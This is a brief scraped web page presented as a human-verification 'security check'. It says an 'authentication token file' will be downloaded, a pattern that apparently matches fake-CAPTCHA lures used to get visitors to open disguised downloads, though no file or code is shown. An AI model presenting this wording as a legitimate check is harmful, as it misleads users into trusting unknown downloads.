
SECURITY CHECK
Just a moment...
Please verify you're human by completing the security check
below. This helps protect our website from bots and ensures a
safe browsing experience.
📥
Important:
An authentication token file will be
downloaded